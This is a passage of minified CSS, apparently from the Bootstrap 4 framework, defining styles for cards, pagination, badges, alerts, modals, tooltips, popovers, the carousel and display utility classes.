1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media screen and (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{color:#000;text-decoration:none;opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}@media screen and (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (.5rem * 2));content:""}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top .arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right .arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom .arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left .arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-ms-flex-align:center;align-items:center;width:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}@media screen and (prefers-reduced-motion:reduce){.carousel-item-next,.carousel-item-prev,.carousel-item.active{transition:none}}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-fade .carousel-item{opacity:0;transition-duration:.6s;transition-property:opacity}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{opacity:0}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-prev,.carousel-fade .carousel-item-next,.carousel-fade .carousel-item-prev,.carousel-fade .carousel-item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators .active{background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media 